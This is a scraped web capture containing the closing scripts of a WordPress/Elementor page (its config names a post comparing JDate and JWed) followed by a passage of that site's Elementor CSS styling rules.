var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"hello-theme-header-footer":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"http:\/\/maruthikrishiudyog.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3420,"title":"JDate%20vs.%20JWed%20%E2%80%93%20Evaluating%20Jewish%20Dating%20Apps%20%E2%80%93%20maruthikrishiudyog","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://maruthikrishiudyog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://maruthikrishiudyog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: http://maruthikrishiudyog.com/wp-content/uploads/elementor/css/post-10.css?ver=1736754344
body_size: 2803
content:
.elementor-10 .elementor-element.elementor-element-8cc2ef3 > .elementor-container{max-width:1200px;}.elementor-10 .elementor-element.elementor-element-8cc2ef3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-8cc2ef3:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-8cc2ef3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#13853F;}.elementor-10 .elementor-element.elementor-element-8cc2ef3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10 .elementor-element.elementor-element-8cc2ef3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-70452e4d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-70452e4d.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-70452e4d.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-70452e4d.elementor-view-stacked .elementor-icon:hover{background-color:#002200;}.elementor-10 .elementor-element.elementor-element-70452e4d.elementor-view-framed .elementor-icon:hover, .elementor-10 .elementor-element.elementor-element-70452e4d.elementor-view-default .elementor-icon:hover{fill:#002200;color:#002200;border-color:#002200;}.elementor-10 .elementor-element.elementor-element-70452e4d{--icon-box-icon-margin:15px;}.elementor-10 .elementor-element.elementor-element-70452e4d .elementor-icon{font-size:20px;}.elementor-10 .elementor-element.elementor-element-70452e4d .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-70452e4d .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-70452e4d .elementor-icon-box-description{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-70452e4d > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-c7c6622.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-c7c6622.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-c7c6622.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10 .elementor-element.elementor-element-63f10c5a.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-63f10c5a.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-63f10c5a.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-63f10c5a.elementor-view-stacked .elementor-icon:hover{background-color:#002200;}.elementor-10 .elementor-element.elementor-element-63f10c5a.elementor-view-framed .elementor-icon:hover, .elementor-10 .elementor-element.elementor-element-63f10c5a.elementor-view-default .elementor-icon:hover{fill:#002200;color:#002200;border-color:#002200;}.elementor-10 .elementor-element.elementor-element-63f10c5a{--icon-box-icon-margin:14px;}.elementor-10 .elementor-element.elementor-element-63f10c5a .elementor-icon{font-size:20px;}.elementor-10 .elementor-element.elementor-element-63f10c5a .elementor-icon-box-wrapper{text-align:right;}.elementor-10 .elementor-element.elementor-element-63f10c5a .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-63f10c5a .elementor-icon-box-description{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-63f10c5a > .elementor-widget-container{margin:0px 0px 0px 192px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-1a5a068 > .elementor-container{max-width:1280px;}.elementor-10 .elementor-element.elementor-element-1a5a068 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-ef02051{text-align:left;}.elementor-10 .elementor-element.elementor-element-ef02051 img{width:100%;max-width:100%;height:76px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu__toggle{margin-left:auto;}.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-menu-item, .elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-10 .elementor-element.elementor-element-b5592fd nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-b5592fd a.hfe-menu-item, .elementor-10 .elementor-element.elementor-element-b5592fd a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-menu-item, .elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-menu-item.highlighted,
								.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-menu-item:focus{color:#000000;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:#13853F;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:unset;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:#13853F;}.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item.current-menu-ancestor a.hfe-menu-item{color:#13853F;}.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu a.hfe-sub-menu-item, 
								.elementor-10 .elementor-element.elementor-element-b5592fd .elementor-menu-toggle,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu a.hfe-sub-menu-item:hover, 
								.elementor-10 .elementor-element.elementor-element-b5592fd .elementor-menu-toggle:hover,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#000000;}.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,	
							.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:var( --e-global-color-accent );}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu .sub-menu,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown,
						 		.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);}.elementor-10 .elementor-element.elementor-element-b5592fd ul.sub-menu{width:220px;}.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu li a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:20px;padding-right:20px;}.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 20px + 20px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 40px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 60px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 80px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu a.hfe-sub-menu-item,
						 .elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu li.menu-item:not(:last-child), 
						.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#D4D4D469;border-bottom-width:1px;}.elementor-10 .elementor-element.elementor-element-b5592fd div.hfe-nav-menu-icon{color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-b5592fd div.hfe-nav-menu-icon svg{fill:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-b5592fd div.hfe-nav-menu-icon:hover{color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-b5592fd div.hfe-nav-menu-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-b5592fd > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-dcda063 > .elementor-container{max-width:1280px;}.elementor-10 .elementor-element.elementor-element-dcda063{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 0px 0px;z-index:98;}.elementor-10 .elementor-element.elementor-element-dcda063 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-7995e71 > .elementor-container{max-width:1500px;min-height:40px;}.elementor-10 .elementor-element.elementor-element-7995e71, .elementor-10 .elementor-element.elementor-element-7995e71 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-07def56.elementor-view-stacked .elementor-icon{background-color:#13853F;}.elementor-10 .elementor-element.elementor-element-07def56.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-07def56.elementor-view-default .elementor-icon{fill:#13853F;color:#13853F;border-color:#13853F;}.elementor-10 .elementor-element.elementor-element-07def56{--icon-box-icon-margin:14px;}.elementor-10 .elementor-element.elementor-element-07def56 .elementor-icon{font-size:20px;}.elementor-10 .elementor-element.elementor-element-07def56 .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-07def56 .elementor-icon-box-title{color:#000000;}.elementor-10 .elementor-element.elementor-element-07def56 .elementor-icon-box-description{color:#000000;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-07def56 > .elementor-widget-container{margin:0px 0px 0px 60px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-cfb9f70.elementor-view-stacked .elementor-icon{background-color:#13853F;}.elementor-10 .elementor-element.elementor-element-cfb9f70.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-cfb9f70.elementor-view-default .elementor-icon{fill:#13853F;color:#13853F;border-color:#13853F;}.elementor-10 .elementor-element.elementor-element-cfb9f70.elementor-view-stacked .elementor-icon:hover{background-color:#000000;}.elementor-10 .elementor-element.elementor-element-cfb9f70.elementor-view-framed .elementor-icon:hover, .elementor-10 .elementor-element.elementor-element-cfb9f70.elementor-view-default .elementor-icon:hover{fill:#000000;color:#000000;border-color:#000000;}.elementor-10 .elementor-element.elementor-element-cfb9f70{--icon-box-icon-margin:14px;}.elementor-10 .elementor-element.elementor-element-cfb9f70 .elementor-icon{font-size:20px;}.elementor-10 .elementor-element.elementor-element-cfb9f70 .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-cfb9f70 .elementor-icon-box-title{color:#000000;}.elementor-10 .elementor-element.elementor-element-cfb9f70 .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-10 .elementor-element.elementor-element-cfb9f70 > .elementor-widget-container{margin:0px 0px 0px 112px;border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-9fd82ce.elementor-view-stacked .elementor-icon{background-color:#13853F;}.elementor-10 .elementor-element.elementor-element-9fd82ce.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-9fd82ce.elementor-view-default .elementor-icon{fill:#13853F;color:#13853F;border-color:#13853F;}.elementor-10 .elementor-element.elementor-element-9fd82ce{--icon-box-icon-margin:15px;}.elementor-10 .elementor-element.elementor-element-9fd82ce .elementor-icon{font-size:20px;}.elementor-10 .elementor-element.elementor-element-9fd82ce .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-9fd82ce .elementor-icon-box-title{color:#000000;}.elementor-10 .elementor-element.elementor-element-9fd82ce .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-10 .elementor-element.elementor-element-9fd82ce > .elementor-widget-container{margin:0px 0px 0px 168px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-166eb15 > .elementor-container{max-width:1500px;}.elementor-10 .elementor-element.elementor-element-166eb15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-166eb15{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10 .elementor-element.elementor-element-166eb15 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-a7b2fa5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-e64d52a{text-align:left;}.elementor-10 .elementor-element.elementor-element-e64d52a > .elementor-widget-container{margin:0px 0px 0px -8px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu__toggle{margin-left:auto;}.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-menu-item, .elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:24px;}body.rtl .elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:24px;}.elementor-10 .elementor-element.elementor-element-1982a9c nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:24px;}.elementor-10 .elementor-element.elementor-element-1982a9c a.hfe-menu-item, .elementor-10 .elementor-element.elementor-element-1982a9c a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-menu-item, .elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-menu-item.highlighted,
								.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-menu-item:focus{color:#000000;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:#13853F;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:unset;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:#13853F;}.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item.current-menu-ancestor a.hfe-menu-item{color:#13853F;}.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu a.hfe-sub-menu-item, 
								.elementor-10 .elementor-element.elementor-element-1982a9c .elementor-menu-toggle,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu a.hfe-sub-menu-item:hover, 
								.elementor-10 .elementor-element.elementor-element-1982a9c .elementor-menu-toggle:hover,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#000000;}.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,	
							.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
